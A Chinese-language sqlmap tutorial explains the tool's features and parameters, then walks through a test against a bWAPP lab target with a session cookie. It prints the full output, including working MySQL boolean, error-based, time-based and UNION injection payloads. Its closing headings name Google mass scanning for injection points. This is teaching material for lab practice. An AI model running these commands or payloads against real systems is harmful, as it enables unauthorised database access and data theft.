wordpress电子商务主题下载seo站长教程
sqlmap是一个开源渗透测试的自动化工具,可以自动检测和利用SQL注入漏洞并接管数据库服务器。它配备了一个强大的检测引擎,许多用于终极渗透测试的利基功能,以及广泛的开关,包括数据库指纹识别、从数据库中获取数据、访问底层文件系统,以及通过带外连接在操作系统上执行命令。
特点
Sqlmap的主要特点如下。
●支持多种数据库:MySQL、Oracle、PostgreSQL、Microsoft SQL Server、MariaDB、Microsoft Access、IBM DB2、SQLite、Sybase等。
●支持6种SQL注入技术:布尔盲注、时间盲注、显错式注入、联合查询注入、堆查询注入和OOB(Out-Of-Band,带外数据)注入。
●支持用户名、数据库、数据表、字段等信息的枚举。●支持自动识别密码哈希格式,并使用字典破解密码。●支持在所有数据库中搜索特定的数据库名、数据表名和字段。由于SQL注入漏洞的存在范围较广、危险性较大,Sqlmap强大的检测引擎为渗透测试提供了极大的便利。
安装
sqlmap是用python语言编写的,在安装Sqlmap之前,需要先安装Python 2.6/2.7或Python 3.x。
下载zip包解压。
Sqlmap的参数Sqlmap的选项参数有Target、Request、Injection、Brute force等13类,较常用的有以下4类。
●Target:确定SQL注入检测和攻击的目标,如指定URL。
●Request:定义如何连接目标URL,也就是定义请求内容,如指定Cookie的值。
●Injection:指定要测试的参数、提供payload等,如指定注入点。
●Enumeration:最常用且最重要的选项参数,主要用来枚举信息,如数据库、数据表和字段等信息。
常用参数及说明

常见的Sqlmap参数使用方法如下
(1)GET型注入使用参数“-u”指定SQL注入的URL,URL中包含GET请求参数。
![]()
(2)POST型注入
使用参数“-u”指定SQL注入的URL,参数“--data”指定POST请求的数据体。

(3)带Cookie参数的注入
使用参数“-u”指定SQL注入的URL,参数“--cookie”指定请求中携带的Cookie值。

(4)枚举所有数据库名
 使用参数“-u”指定SQL注入的URL,参数“--dbs”枚举所有的数据库。
使用参数“-u”指定SQL注入的URL,参数“--dbs”枚举所有的数据库。
(5)枚举指定数据库所有数据表的表名

使用参数“-u”指定SQL注入的URL,参数“--tables”枚举所有的数据表,参数“-D”指定枚举数据表所在的数据库。
示例
测试使用bwapp靶机
1、get+cookie
SQL Injection (GET/Search),级别low,使用burpsuite代理,操作搜索抓到get方法。

然后复制url至sqlmap进行测试。
python sqlmap.py -u "http://locahost/sqli_1.php?title=a&action=search" --cookie="PHPSESSID=2jm70f1ms8rv5hs3m58p7ugan0; security_level=0"
D:\Program Files\sqlmapproject-sqlmap-7a6abb5>python sqlmap.py -u "http://locahost/sqli_1.php?title=a&action=search" --cookie="PHPSESSID=2jm70f1ms8rv5hs3m58p7ugan0; security_level=0"_____H_____ ___[']_____ ___ ___ {1.7.10.3#dev}
|_ -| . ["] | .'| . |
|___|_ [)]_|_|_|__,| _||_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 19:05:23 /2023-10-25/[19:05:25] [INFO] testing connection to the target URL
[19:05:25] [WARNING] potential CAPTCHA protection mechanism detected
[19:05:25] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:05:25] [INFO] testing if the target URL content is stable
[19:05:25] [INFO] target URL content is stable
[19:05:25] [INFO] testing if GET parameter 'title' is dynamic
[19:05:25] [INFO] GET parameter 'title' appears to be dynamic
[19:05:26] [INFO] heuristic (basic) test shows that GET parameter 'title' might be injectable (possible DBMS: 'MySQL')
[19:05:26] [INFO] heuristic (XSS) test shows that GET parameter 'title' might be vulnerable to cross-site scripting (XSS) attacks
[19:05:26] [INFO] testing for SQL injection on GET parameter 'title'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[19:05:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:05:38] [WARNING] reflective value(s) found and filtering out
[19:05:38] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:05:38] [INFO] testing 'Generic inline queries'
[19:05:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:05:39] [INFO] GET parameter 'title' appears to be 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="Tony")
[19:05:39] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:05:39] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[19:05:39] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:05:39] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[19:05:39] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:05:39] [INFO] GET parameter 'title' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[19:05:39] [INFO] testing 'MySQL inline queries'
[19:05:39] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[19:05:39] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[19:05:39] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[19:05:39] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[19:05:39] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[19:05:39] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[19:05:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:05:49] [INFO] GET parameter 'title' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[19:05:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:05:49] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:05:49] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:05:49] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[19:05:49] [INFO] target URL appears to have 6 columns in query
[19:05:49] [INFO] GET parameter 'title' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'title' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: title (GET)Type: boolean-based blindTitle: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)Payload: title=a%' AND 2361=2361#&action=searchType: error-basedTitle: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)Payload: title=a%' AND GTID_SUBSET(CONCAT(0x71766a7671,(SELECT (ELT(5885=5885,1))),0x7171767671),5885) AND 'GosY%'='GosY&action=searchType: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: title=a%' AND (SELECT 9644 FROM (SELECT(SLEEP(5)))Qlbf) AND 'DOFS%'='DOFS&action=searchType: UNION queryTitle: MySQL UNION query (NULL) - 6 columnsPayload: title=a%' UNION ALL SELECT NULL,NULL,CONCAT(0x71766a7671,0x724657704c5462437969727444704961755a5573736f44544a6946706a49417843735672686f6b77,0x7171767671),NULL,NULL,NULL#&action=search
---
[19:06:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[19:06:07] [INFO] fetched data logged to text files under 'C:\Users\\AppData\Local\sqlmap\output\locahost'[*] ending @ 19:06:07 /2023-10-25/先找到了title参数为动态的,可注入的injectable
参数title可能存在XSS攻击
接着测试了'AND boolean-based blind - WHERE or HAVING clause'
testing 'Boolean-based blind - Parameter replace (original value)'
testing 'Generic inline queries'
testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
结论:存在布尔注入,基于错误的注入,基于时间的盲注,UNION查询。
2、post方法
D:\Program Files\sqlmapproject-sqlmap-7a6abb5>python sqlmap.py -u "http://locahost/login.php" --data="login=bee&password=bug&security_level=0&form=submit"
直接看结论,没找到可以注入的地方。
sqlmap连接数据库
sqlmap文件读取目标
 sqlmap google批量扫注入
sqlmap google批量扫注入
sqlmap设置HTTP方法
sqlmap设置POST请求参数
sqlmap设置参数分隔符
sqlmap设置cookie头